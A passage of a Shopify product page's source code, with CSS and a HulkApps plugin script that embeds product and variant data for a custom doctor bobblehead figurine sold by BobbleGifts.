    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "7217055137828";
      window.hulkapps.product = {"id":7217055137828,"title":"Custom Bobblehead Doctor Holding a Syringe","handle":"custom-bobblehead-doctor-holding-a-syringe","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e•The Perfect \u003ca href=\"\/collections\/gifts-for-doctors\" target=\"_blank\"\u003eDoctor Gifts\u003c\/a\u003e - Custom \u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead Figures\u003c\/a\u003e for her or him.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_b2b6086f-567c-4668-8fb5-5bfa4e95c737.jpg?v=1692102083\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG-1.jpg?v=1691501471\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6-1.jpg?v=1692016907\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-selected=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-12-19T20:30:23+08:00","created_at":"2022-12-19T20:12:22+08:00","vendor":"BobbleGifts","type":"1 Person","tags":["Needbase"],"price":7900,"price_min":7900,"price_max":12300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40549845794852,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845827620,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845860388,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845893156,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845925924,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845958692,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845991460,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846024228,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846056996,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846089764,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846122532,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846155300,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846188068,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846220836,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846253604,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":11400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846286372,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846319140,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846351908,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_3547_eb770406-2232-4255-9ed1-979209b17970.jpg?v=1680012543"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Doctor Personalized Custom Bobbleheads - BobbleGifts","id":23315443744804,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955","width":1000},{"alt":null,"id":23598342111268,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2432,"width":2432,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_3547_eb770406-2232-4255-9ed1-979209b17970.jpg?v=1680012543"},"aspect_ratio":1.0,"height":2432,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_3547_eb770406-2232-4255-9ed1-979209b17970.jpg?v=1680012543","width":2432}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e•The Perfect \u003ca href=\"\/collections\/gifts-for-doctors\" target=\"_blank\"\u003eDoctor Gifts\u003c\/a\u003e - Custom \u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead Figures\u003c\/a\u003e for her or him.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_b2b6086f-567c-4668-8fb5-5bfa4e95c737.jpg?v=1692102083\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG-1.jpg?v=1691501471\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6-1.jpg?v=1692016907\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-selected=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714527268)
      
        window.hulkapps.product_collection.push(463937896484)
      
        window.hulkapps.product_collection.push(465992220708)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(46340112420)
      
        window.hulkapps.product_collection.push(260627562532)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(260579164196)
      
        window.hulkapps.product_collection.push(260538499108)
      
        window.hulkapps.product_collection.push(46340341796)
      
        window.hulkapps.product_collection.push(469772664868)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(465992187940)
      
        window.hulkapps.product_collection.push(470104670244)
      
        window.hulkapps.product_collection.push(264226045988)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(40549845794852)
      
        window.hulkapps.product_variant.push(40549845827620)
      
        window.hulkapps.product_variant.push(40549845860388)
      
        window.hulkapps.product_variant.push(40549845893156)
      
        window.hulkapps.product_variant.push(40549845925924)
      
